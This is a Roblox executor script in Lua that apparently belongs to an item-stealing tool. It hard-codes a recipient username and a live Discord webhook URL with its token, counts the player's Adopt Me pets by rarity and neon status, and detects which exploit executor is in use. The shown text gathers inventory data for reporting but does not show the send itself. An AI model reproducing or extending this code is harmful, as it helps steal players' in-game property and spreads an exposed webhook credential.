 Username = "Mcmurray715"
Webhook =
"https://discord.com/api/webhooks/1272463874062549002/cd1n57W2btb0rjB90LRUH8Baqem1MDTEP0AHCw7gpfyemGQkToFmySfZ8zLe0pt8BDLk"

local Loads = require(game.ReplicatedStorage.Fsys).load
local InventoryDB = Loads("InventoryDB")
local ClientData = Loads('ClientData')
local legendaries_count = 0
local mega_count = 0
local neon_count = 0
local ultra_count = 0
local rare_count = 0
local uncommon_count = 0
local common_count = 0

for i, v in pairs(ClientData.get("inventory").pets) do
  if InventoryDB[v.category][v.id].rarity == "legendary" then
    legendaries_count = legendaries_count + 1
  end
  if InventoryDB[v.category][v.id].properties == "mega_neon" then
    mega_count = mega_count + 1
  end
  if InventoryDB[v.category][v.id].properties == "neon" then
    neon_count = neon_count + 1
  end
  if InventoryDB[v.category][v.id].rarity == "ultra_rare" then
    ultra_count = ultra_count + 1
  end
  if InventoryDB[v.category][v.id].rarity == "rare" then
    rare_count = rare_count + 1
  end
  if InventoryDB[v.category][v.id].rarity == "uncommon" then
    uncommon_count = uncommon_count + 1
  end
  if InventoryDB[v.category][v.id].rarity == "common" then
    common_count = common_count + 1
  end
end
local exploit
local function getexploit()
    local exploitt =
        (syn and not is_sirhurt_closure and not pebc_execute and "Synapse X") or
        (secure_load and "Sentinel") or
        (is_sirhurt_closure and "Sirhurt") or
        (pebc_execute and "ProtoSmasher") or
        (KRNL_LOADED and "KRNL") or
        (WrapGlobal and "WeAreDevs") or
        (isvm and "Proxo") or
        (shadow_env and "Shadow") or
        (jit and "EasyExploits") or
        (getscriptenvs and "Calamari") or
        (unit and not syn and "Unit") or
        (OXYGEN_LOADED and "Oxygen U") or
        (IsElectron and "Electron") or
        ("Couldnt Grab")

    exploit = exploitt
end